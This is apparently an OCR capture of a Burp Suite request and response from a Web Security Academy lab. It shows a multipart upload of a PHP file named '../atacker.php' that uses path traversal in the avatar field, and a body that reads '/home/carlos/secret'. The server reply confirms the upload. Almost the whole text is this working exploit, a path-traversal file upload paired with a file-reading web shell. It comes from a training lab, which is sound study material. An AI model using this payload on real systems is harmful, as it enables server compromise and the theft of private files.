 Request
Pretty Raw Hex
\n
2 Host:
0adf004e0454108480f6629e00aa00cf.web-security-academy.n
et
3 Cookie: session=n1ZAajxc7YfUalOJFarKx8Dn5Yac7bgw
4 Content-Length: 479
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0adf004e0454108480f6629e00aa00cf.web-security-a
cademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9njUPXJmdbKDkfEd
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0adf004e0454108480f6629e00aa00cf.web-security-a
cademy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary9njUPXJmdbKDkfEd
23 Content-Disposition: form-data; name="avatar"; filename
="../atacker.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundary9njUPXJmdbKDkfEd
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundary9njUPXJmdbKDkfEd
32 Content-Disposition: form-data; name="csrf"
33
34 c1F71EtYKfkDF6EB8JONCp4litO7iV0h
35 ------WebKitFormBoundary9njUPXJmdbKDkfEd--
36
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 30 Mar 2023 23:18:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/atacker.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>
Search...
0 matches